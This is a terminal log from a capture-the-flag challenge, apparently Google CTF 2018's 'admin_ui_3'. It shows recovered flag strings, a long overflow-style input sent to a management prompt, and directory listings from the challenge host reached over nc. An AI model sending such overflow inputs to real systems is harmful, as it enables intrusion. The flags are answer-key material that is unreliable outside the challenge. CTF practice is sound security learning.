 CTF{I_luv_buggy_sOFtware}
! Two factor authentication required !
Please enter secret secondary password:
CTF{Two_PasSworDz_Better_th4n_1_k?}
Authenticated
> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAICAA
Unknown command 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAICAA'
> quit
Bye!
ls
an0th3r_fl44444g_yo
flag
main
patchnotes
find
.
./flag
./an0th3r_fl44444g_yo
./.bashrc
./patchnotes
./patchnotes/Version0.3
./patchnotes/Version0.2
./.profile
./.bash_logout
./main
df -h
Filesystem      Size  Used Avail Use% Mounted on
/dev/sda1       9.7G  4.0G  5.7G  42% /
none            4.0M     0  4.0M   0% /tmp
none            4.0M     0  4.0M   0% /dev/shm
du -h
12K     ./patchnotes
148K    .
pwd
/home/user
ls
an0th3r_fl44444g_yo
flag
main
patchnotes
^C
1 metalx1000@fort ~/www/CTF/Google_CTF_2018/admin_ui_3 (git)-[master] % nc mngmnt-iface.ctfcompetition.com 1337 :(
=== Management Interface ===
1) Service access
2) Read EULA/patch notes
3) Quit
^C
1 metalx1000@fort ~/www/CTF/Google_CTF_2018/admin_ui_3 (git)-[master] % :(
0:zsh* 07/03 10:09